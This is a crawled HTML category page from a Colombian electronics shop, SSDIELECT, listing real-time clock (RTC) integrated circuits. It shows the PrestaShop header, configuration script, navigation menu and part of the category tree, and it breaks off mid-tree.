

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/508-reloj-en-tiempo-real-rtc
body_size: 28073
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Reloj en tiempo real (RTC)</title>
  <meta name="description" content="Reloj en tiempo real (RTC)">
        <link rel="canonical" href="https://ssdielect.com/508-reloj-en-tiempo-real-rtc">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-d3cd3278.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/508-reloj-en-tiempo-real-rtc","meta":{"title":"Reloj en tiempo real (RTC)","description":"Reloj en tiempo real (RTC)","keywords":"Reloj en tiempo real (RTC)","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-508":true,"category-Reloj en tiempo real (RTC)":true,"category-id-parent-304":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/508-reloj-en-tiempo-real-rtc","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"CIRCUITOS INTEGRADOS","url":"https:\/\/ssdielect.com\/304-circuitos-integrados"},{"title":"Reloj en tiempo real (RTC)","url":"https:\/\/ssdielect.com\/508-reloj-en-tiempo-real-rtc"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768423160,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  </head>

  <body id="category" class="lang-es country-co currency-cop layout-left-column page-category tax-display-enabled category-id-508 category-reloj-en-tiempo-real-rtc- category-id-parent-304 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/304-circuitos-integrados">
                                      <span>CIRCUITOS INTEGRADOS</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>Reloj en tiempo real (RTC)</span>
                            </li>
                  
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


  <div class="block-categories hidden-sm-down">
    <ul class="category-top-menu">
      <li><span class="h6">Subcategorías</span></li>
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://ssdielect.com/289-modulos">MODULOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/291-modulos-para-desarrollo">Modulos para desarrollo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar291"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar291">
